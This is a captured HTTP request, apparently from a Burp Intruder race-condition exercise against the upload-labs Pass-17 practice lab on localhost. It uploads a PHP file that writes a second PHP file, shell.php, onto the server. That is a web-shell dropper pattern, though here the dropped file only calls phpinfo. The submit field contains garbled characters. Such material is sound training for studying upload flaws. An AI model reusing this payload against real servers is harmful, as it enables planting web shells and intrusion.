 Attack type: Sniper
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101§1§Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4097132345378674444662212637012
Content-Length: 419
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Cookie: pass=17
Upgrade-Insecure-Requests: 1
-----------------------------4097132345378674444662212637012
Content-Disposition: form-data; name="upload_file"; filename="eval.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php phpinfo();?>'); ?>
-----------------------------4097132345378674444662212637012
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------4097132345378674444662212637012--